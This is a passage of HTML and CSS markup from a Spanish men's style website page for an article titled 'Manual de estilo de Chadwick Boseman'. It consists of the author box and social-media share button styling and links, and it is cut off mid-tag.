solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fmanual-de-estilo-de-chadwick-boseman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Manual+de+estilo+de+Chadwick+Boseman&url=https%3A%2F%2Fhombreyestilo.com%2Fmanual-de-estilo-de-chadwick-boseman%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Manual+de+estilo+de+Chadwick+Boseman %0A%0A https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/&title=Manual+de+estilo+de+Chadwick+Boseman" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button 